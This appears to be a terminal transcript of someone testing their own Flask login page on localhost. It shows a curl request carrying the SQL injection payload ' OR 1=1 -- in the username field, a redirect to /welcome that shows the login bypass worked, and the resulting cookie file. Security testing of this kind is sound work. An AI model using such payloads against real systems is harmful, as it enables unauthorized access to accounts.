 user@WIN-1L7M0S1139R MINGW64 ~/Blohin_Web_app (master)
$ curl -i -c sqli.txt -X POST -d "username=' OR 1=1 -- &password=" http://localhost:5000/login
HTTP/1.1 302 FOUND
Server: Werkzeug/3.1.3 Python/3.11.13
Date: Thu, 03 Jul 2025 14:03:47 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 203
Location: /welcome
Set-Cookie: username="' OR 1=1 -- "; Path=/
Connection: close
<!doctype html>
<html lang=en>
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to the target URL: <a href="/welcome">/welcome</a>. If not
, click the link.
user@WIN-1L7M0S1139R MINGW64 ~/Blohin_Web_app (master)
$ ls
Dockerfile  app.py  docker-compose.yml  requirements.txt  screens/  sqli.txt  templates/
user@WIN-1L7M0S1139R MINGW64 ~/Blohin_Web_app (master)
$ cat sqli.txt
# Netscape HTTP Cookie File
# https://curl.se/docs/http-cookies.html
# This file was generated by libcurl! Edit at your own risk.
localhost       FALSE   /       FALSE   0       username        "' OR 1=1 -- "
user@WIN-1L7M0S1139R MINGW64 ~/Blohin_Web_app (master)